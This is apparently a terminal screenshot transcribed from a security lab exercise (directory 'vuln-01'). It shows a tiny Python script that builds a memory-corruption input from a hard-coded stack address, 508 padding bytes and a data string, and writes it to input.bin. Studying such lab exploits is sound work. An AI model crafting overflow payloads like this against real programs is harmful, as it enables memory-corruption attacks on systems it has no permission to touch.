 stic@lab
File Edit View Search Terminal Help
stic:/tmp/vuln-01$ cat input.py
target_address = "\x88\xd5\xff\xff\xff\x7f\x00\x00"
data = "hello, world!"
print(target_address + 'X'*508 + data)
stic:/tmp/vuln-01$
stic:/tmp/vuln-01$ python input.py > input.bin
stic:/tmp/vuln-01$
stic:/tmp/vuln-01$